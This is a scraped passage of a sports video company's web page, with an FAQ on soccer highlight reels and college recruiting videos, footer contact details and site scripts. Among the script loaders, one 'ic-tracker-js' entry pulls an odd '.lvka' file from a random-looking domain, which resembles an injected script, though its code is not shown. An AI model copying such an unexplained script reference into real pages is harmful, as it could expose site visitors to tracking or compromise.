6.364-1.414-1.414z"></path></svg> View Highlight Reels </a> </div> </section> <section class="mvp-faq-section" aria-labelledby="mvp-faq-heading-soccer">  <div class="mvp-faq-wrap"> <h2 id="mvp-faq-heading-soccer">Soccer Highlight Reel &#038; Recruiting Video FAQ (CT • NY • MA • Nationwide Editing)</h2> <div class="mvp-divider" aria-hidden="true"></div> <p class="mvp-faq-sub">Filming, <strong>soccer highlight reels</strong>, and <strong>college recruiting videos</strong>—local service across Connecticut, New York &#038; Massachusetts; professional editing for athletes nationwide.</p> <div class="mvp-grid">  <article class="mvp-card"> <h3><span class="dot" aria-hidden="true"></span>What do college coaches want to see in a soccer recruiting video?</h3> <p>A strong <strong>soccer recruiting video</strong> opens with a slate (name, grad year, position, jersey #, footedness, contact) and 2–5 minutes of impact plays. Show full sequences: build-up, decision, final action. Include off-ball runs, pressing, recovery runs, first touch, passing range, and set pieces. Keep the scoreboard/time visible and use a spot shadow/arrow to ID the player quickly.</p> </article>  <article class="mvp-card"> <h3><span class="dot" aria-hidden="true"></span>How long should a soccer highlight reel be, and how should I structure it?</h3> <p>Most <strong>highlight reels</strong> land at 2–5 minutes with ~20–30 clips. Lead with your best actions, then group by skills: chance creation, finishing, defensive actions/interceptions, transitions, and set pieces. Keep cuts tight; use slow-mo sparingly to emphasize reads or technique.</p> </article>  <article class="mvp-card"> <h3><span class="dot" aria-hidden="true"></span>Can you film my matches, or can I send footage you’ll edit?</h3> <p>Both. We film locally across <strong>CT • NY • MA</strong> (matches, showcases, clinics) and we also edit from Hudl/YouTube or raw files for athletes nationwide. Capture tips if you self-film: 1080p/60, elevated at midfield, landscape, keep the whole play in frame, avoid fence lines, and minimize fast zooms.</p> </article>  <article class="mvp-card"> <h3><span class="dot" aria-hidden="true"></span>Do you create position-specific soccer highlight reels?</h3> <p>Yes. <strong>Forward:</strong> movement, finishing, pressing. <strong>Winger:</strong> 1v1s, service, cutbacks. <strong>Midfielder:</strong> scanning, distribution, switches, ball winning. <strong>Defender:</strong> positioning, duels, recoveries, passing out. <strong>Goalkeeper:</strong> shot-stopping, handling, distribution, command of area. Girls/women’s soccer fully supported.</p> </article>  <article class="mvp-card"> <h3><span class="dot" aria-hidden="true"></span>What’s the turnaround and how do you deliver?</h3> <p>Standard delivery is <strong>3–5 business days</strong> after we receive footage; rush (24–48h) available in-season. Deliverables: downloadable MP4 plus links ready for Hudl/YouTube. We can supply a coach-friendly version (no music, clean lower-thirds) and optional vertical clips for social.</p> </article>  <article class="mvp-card"> <h3><span class="dot" aria-hidden="true"></span>Questions? Talk to a Producer</h3> <p>Let’s plan your match filming and <strong>soccer recruiting highlight reel</strong>—clear options, timelines, and a polished, coach-ready deliverable.</p> <p style="margin-top:12px"> <a href="tel:+18318096629" class="mvp-btn" aria-label="Call Memory to Video at 831-809-6629"> <svg viewbox="0 0 24 24" aria-hidden="true"><path d="M6.62 10.79a15.05 15.05 0 006.59 6.59l2.2-2.2a1 1 0 011.01-.24c1.1.37 2.28.57 3.5.57a1 1 0 011 1V20a1 1 0 01-1 1C10.4 21 3 13.6 3 4a1 1 0 011-1h3.5a1 1 0 011 1c0 1.22.2 2.4.57 3.5a1 1 0 01-.24 1.01l-2.2 2.28z"></path></svg> Call 831-809-6629 </a> </p> <p style="margin-top:10px"><strong>Email:</strong> <a href="mailto:memorytovideo@gmail.com">memorytovideo@gmail.com</a></p> </article> </div> </div> </section> <div class="post-views content-post post-1004 entry-meta load-static"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">6,000</span> </div> </div> <nav class="vlog-prev-next-nav"> <div class="vlog-prev-link"> <a href="https://memorytovideo.com/1077-2/"> <span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Previous</span></span> <span class="vlog-pn-link"></span> </a> </div> <div class="vlog-next-link"> <a href="https://memorytovideo.com/highlightreels/"> <span class="vlog-pn-ico"><span>Next</span><i class="fa fa fa-chevron-right"></i></span> <span class="vlog-pn-link">Custom Sports Highlight Reels &amp; College Recruiting Videos — Connecticut, New York &amp; Massachusetts (Nationwide Editing)</span> </a> </div> </nav> <div id="vlog-related" class="vlog-related-wrapper"> <div class="row"> <div class="vlog-module module-posts col-lg-12"> <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>You may also like</h4></div></div> <div class="row vlog-posts row-eq-height"> <article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-1104 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"> <div class="entry-image"> <a href="https://memorytovideo.com/ice-hockey/" title="HOCKEY" class="" data-id="1104"> <img width="344" height="193" alt="" sizes="auto, (max-width: 344px) 100vw, 344px" nitro-lazy-srcset="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-344x193.jpg 344w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-366x205.jpg 366w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-534x300.jpg 534w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-165x92.jpg 165w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-249x140.jpg 249w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-232x130.jpg 232w" nitro-lazy-src="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MTQzOTo4NTQ=-1" src="[data-uri]" /> <div class="vlog-labels small"><span class="vlog-format-label">Video</span></div> </a> </div> <div class="entry-header"> <span class="entry-category"><a href="https://memorytovideo.com/category/uncategorized/" class="vlog-cat-1">SPORTS</a></span> <h2 class="entry-title h5"><a href="https://memorytovideo.com/ice-hockey/">HOCKEY</a></h2> </div> <div class="entry-meta"><div class="meta-item meta-views">420 views</div><div class="meta-item meta-rtime">1 min read</div></div> </article> <article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-1077 post type-post status-publish format-standard hentry category-uncategorized"> <div class="entry-header"> <span class="entry-category"><a href="https://memorytovideo.com/category/uncategorized/" class="vlog-cat-1">SPORTS</a></span> </div> <div class="entry-meta"><div class="meta-item meta-views">116 views</div><div class="meta-item meta-rtime">1 min read</div></div> </article> <article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-901 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"> <div class="entry-image"> <a href="https://memorytovideo.com/highlightreels/" title="Custom Sports Highlight Reels &amp; College Recruiting Videos — Connecticut, New York &amp; Massachusetts (Nationwide Editing)" class="" data-id="901"> <img width="344" height="193" alt="" sizes="auto, (max-width: 344px) 100vw, 344px" nitro-lazy-srcset="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-344x193.jpg 344w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-300x169.jpg 300w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-768x428.jpg 768w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-1024x576.jpg 1024w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-1104x621.jpg 1104w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-366x205.jpg 366w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-534x300.jpg 534w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-165x92.jpg 165w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-249x140.jpg 249w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-232x130.jpg 232w, https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2.jpg 1280w" nitro-lazy-src="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2017/04/testd2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MTQ3NzoxMTIy-1" src="[data-uri]" /> <div class="vlog-labels small"><span class="vlog-format-label">Video</span></div> </a> </div> <div class="entry-header"> <span class="entry-category"><a href="https://memorytovideo.com/category/uncategorized/" class="vlog-cat-1">SPORTS</a></span> <h2 class="entry-title h5"><a href="https://memorytovideo.com/highlightreels/">Custom Sports Highlight Reels &amp; College Recruiting Videos — Connecticut, New York &amp; Massachusetts (Nationwide Editing)</a></h2> </div> <div class="entry-meta"><div class="meta-item meta-views">2,964 views</div><div class="meta-item meta-rtime">5 min read</div></div> </article> </div> </div> </div> </div> </div> </div> </div> </article> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9tZW1vcnl0b3ZpZGVvLmNvbS9zb2NjZXIv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '057fa1b703a9a37dc4035a7aa23df6f710ca58c4f1aa63899a0cdeea99334fe11a78bd5542b85151d6a6a7b95c16a5281f492cbfc8088e25857564ca5ad4b0b8'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9tZW1vcnl0b3ZpZGVvLmNvbS9zb2NjZXIv&nitroBeaconCookies=W10=&nitroBeaconHash=057fa1b703a9a37dc4035a7aa23df6f710ca58c4f1aa63899a0cdeea99334fe11a78bd5542b85151d6a6a7b95c16a5281f492cbfc8088e25857564ca5ad4b0b8&proxyPurgeOnly=&layout=post');
        }
    }
</script> </div> <footer id="footer" class="vlog-site-footer"> <div class="container"> <div class="row"> <div class="col-lg-3 col-md-3"> <div id="text-14" class="widget widget_text"><h4 class="widget-title h5"><span>GOOGLE REVIEWS</span></h4> <div class="textwidget"><p><strong><a href="https://www.google.com/search?rlz=1C1CHBF_enUS806US806&amp;sxsrf=ALeKk00wlGvrzK8esO7H_KMkeQcPFwcVUA%3A1606777532036&amp;ei=vHrFX-LnAYuttQayho2ICQ&amp;q=sports+videography+connecticut&amp;oq=sports+videography+connecticut&amp;gs_lcp=CgZwc3ktYWIQAzIECCMQJzoHCCMQsAMQJzoHCAAQRxCwAzoHCCMQsAIQJ1D5hQFY0IwBYMuOAWgAcAB4AIABgQGIAewEkgEDNi4xmAEAoAEBqgEHZ3dzLXdpesgBBcABAQ&amp;sclient=psy-ab&amp;ved=0ahUKEwjitZ7gsKvtAhWLVs0KHTJDA5EQ4dUDCA0&amp;uact=5">What people are saying about us!</a></strong></p> </div> </div><div id="text-11" class="widget widget_text"><h4 class="widget-title h5"><span>RECRUITING VIDEOS</span></h4> <div class="textwidget"><p>Are you in high school? Going to college? Coaches need highlights. Have your personal highlight reel built by a former ESPN professional in a complete studio environment. You provide footage or we do it all.</p> <p><iframe title="Highlight Reels | Live Streaming | Game Film | College Recruiting" frameborder="0" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" nitro-og-src="https://www.youtube.com/embed/S7rMaBdJr0o?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/S7rMaBdJr0o?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe></p> </div> </div><div id="text-12" class="widget widget_text"><h4 class="widget-title h5"><span>GAME FILM</span></h4> <div class="textwidget"><p>Looking for a game we shot? MVP films games in their entirety and makes them available to players, coaches and fans online.</p> </div> </div> </div> <div class="col-lg-3 col-md-3"> <div id="text-13" class="widget widget_text"><h4 class="widget-title h5"><span>LEAGUE HIGHLIGHTS</span></h4> <div class="textwidget"><p>MVP manages highlight pages for sports leagues in California, Florida and Connecticut, including adult dek and roller hockey games streamed LIVE at Plainville Indoor Sports Arena in CT.</p> </div> </div><div id="text-9" class="widget widget_text"><h4 class="widget-title h5"><span>Other Services</span></h4> <div class="textwidget"><p>We also offer wedding live streams, VHS-to-DVD transfers and photo slideshow tributes. Contact us for the best rates and individual attention.</p> <p><iframe title="Meyers Wedding" frameborder="0" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" nitro-og-src="https://www.youtube.com/embed/RoSQ8Her6G8?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/RoSQ8Her6G8?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe></p> </div> </div> </div> <div class="col-lg-3 col-md-3"> <div id="fbw_id-2" class="widget widget_fbw_id"><h4 class="widget-title h5"><span>MVP On Facebook</span></h4><div class="fb_loader" style="text-align:center !important"><img alt="Facebook Pagelike Widget" nitro-lazy-src="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/facebook-pagelike-widget/loader.gif" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTU1MzozNjQ=-1" src="[data-uri]" /></div><div id="fb-root"></div> <div class="fb-page" data-href="https://www.facebook.com/memorytovideo/" data-width="250" data-height="330" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></div>  <div id="block-7" class="widget widget_block"><a class="twitter-timeline" data-height="330" data-theme="dark" href="https://twitter.com/Memory2Video?ref_src=twsrc%5Etfw">Tweets by Memory2Video</a> <template data-nitro-marker-id="372de9843891598aa58675a785cc4349-1"></template></div> </div> <div class="col-lg-3 col-md-3"> <div id="text-8" class="widget widget_text"><h4 class="widget-title h5"><span>Contact us</span></h4> <div class="textwidget"><p>Memory to Video Productions, LLC is a sports video company focused on filming, streaming and editing athletes in action at any level; We operate in Connecticut, New York &amp; Massachusetts and beyond!</p> <p><a href="mailto:memorytovideo@gmail.com">memorytovideo@gmail.com</a><br /> <a href="tel:8318096629">831-809-6629</a></p> </div> </div><div id="mks_social_widget-9" class="widget mks_social_widget"> <ul class="mks_social_widget_ul"> <li><a href="https://www.facebook.com/memorytovideo/" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width:44px;height:44px;font-size:16px;line-height:49px"><span>facebook</span></a></li> <li><a href="https://www.youtube.com/user/memorytovideo" title="YouTube" class="socicon-youtube soc_circle" target="_blank" rel="noopener" style="width:44px;height:44px;font-size:16px;line-height:49px"><span>youtube</span></a></li> <li><a href="https://www.instagram.com/mvpjoeyd" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width:44px;height:44px;font-size:16px;line-height:49px"><span>instagram</span></a></li> <li><a href="https://twitter.com/Memory2Video" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width:44px;height:44px;font-size:16px;line-height:49px"><span>twitter</span></a></li> <li><a href="https://www.linkedin.com/in/joeydelgado" title="Linkedin" class="socicon-linkedin soc_circle" target="_blank" rel="noopener" style="width:44px;height:44px;font-size:16px;line-height:49px"><span>linkedin</span></a></li> <li><a href="https://www.google.com/search?rlz=1C1CHBF_enUS806US806&#038;sxsrf=ALeKk00wlGvrzK8esO7H_KMkeQcPFwcVUA%3A1606777532036&#038;ei=vHrFX-LnAYuttQayho2ICQ&#038;q=sports+videography+connecticut&#038;oq=sports+videography+connecticut&#038;gs_lcp=CgZwc3ktYWIQAzIECCMQJzoHCCMQsAMQJzoHCAAQRxCwAzoHCCMQsAIQJ1D5hQFY0IwBYMuOAWgAcAB4AIABgQGIAewEkgEDNi4xmAEAoAEBqgEHZ3dzLXdpesgBBcABAQ&#038;sclient=psy-ab&#038;ved=0ahUKEwjitZ7gsKvtAhWLVs0KHTJDA5EQ4dUDCA0&#038;uact=5#" title="Google" class="socicon-google soc_circle" target="_blank" rel="noopener" style="width:44px;height:44px;font-size:16px;line-height:49px"><span>google</span></a></li> </ul> </div> </div> </div> </div> <div class="vlog-copyright"> <div class="container"> <p style="text-align:center">Copyright © 2016. Memory to Video Productions, LLC. All rights reserved.</p> <div class="log-in"> <a href="tel:8318096629" id="popup__toggle" style="z-index:9999"> <div class="circlephone"></div> <div class="circle-fill"></div> <div class="img-circle"><div class="img-circleblock nitro-lazy"></div></div> </a></div> </div> </div> </footer><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vlog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="2c0a0a3a5a74974e8b245cc572d7fd0b-1"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="presto-components-js-extra"></template> <template data-nitro-marker-id="ffa19a56b927c682ea7175986c4465d3-1"></template><template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="mks_shortcodes_js-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="vlog-main-js-extra"></template> <template data-nitro-marker-id="vlog-main-js"></template> <template data-nitro-marker-id="scfbwidgetscript-js"></template> <template data-nitro-marker-id="scfbexternalscript-js"></template> <script>NPRL.registerInlineScript("d7d2deaccdfd733681ee859cc74951e7-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImQ3ZDJkZWFjY2RmZDczMzY4MWVlODU5Y2M3NDk1MWU3LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]/dmVyPTMuNC4xIn0=");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/desktop/optimized/rev-77a09bf/dhdjisksnsbhssu.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.lvka", "ic-tracker-js", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=UA-179595436-1", "c667370efa5408e834bdc8844ccc7075-1", "[base64]");NPRL.registerInlineScript("671bdff1677d7d2365c7914258b8110c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI2NzFiZGZmMTY3N2Q3ZDIzNjVjNzkxNDI1OGI4MTEwYy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/platform.twitter.com/nitro-min-widgets.js", "372de9843891598aa58675a785cc4349-1", "[base64]");NPRL.registerInlineScript("2c0a0a3a5a74974e8b245cc572d7fd0b-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjJjMGEwYTNhNWE3NDk3NGU4YjI0NWNjNTcyZDdmZDBiLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("presto-components-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InByZXN0by1jb21wb25lbnRzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-content/plugins/presto-player/src/player/nitro-min-1ee74a0711b6d053971a8ed05962b230.player-static.js", "ffa19a56b927c682ea7175986c4465d3-1", "[base64]");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-content/plugins/contact-form-7/includes/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "contact-form-7-js", "[base64]");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/js/nitro-min-68b3cde97caa4bdbde203af1041adcfb.main.js", "mks_shortcodes_js-js", "[base64]/dmVyPTEifQ==");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "[base64]/dmVyPTUuMC4wIn0=");NPRL.registerInlineScript("vlog-main-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InZsb2ctbWFpbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-content/themes/vlog/assets/js/nitro-min-5bf80594eceb371fe4a5e465911dfcf6.min.js", "vlog-main-js", "[base64]");NPRL.registerScript("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/wp-content/plugins/facebook-pagelike-widget/nitro-min-515256a13fd66d71a2887d1dc1ecc93c.fb.js", "scfbwidgetscript-js", "[base64]");NPRL.registerScript("https://connect.facebook.net/en_US/sdk.js?ver=2.0#xfbml=1&version=v18.0", "scfbexternalscript-js", "[base64]");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/combinedCss/nitro-min-noimport-14a68dbe8692ff2c511a8e2136bdc986-stylesheet.css" /><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" 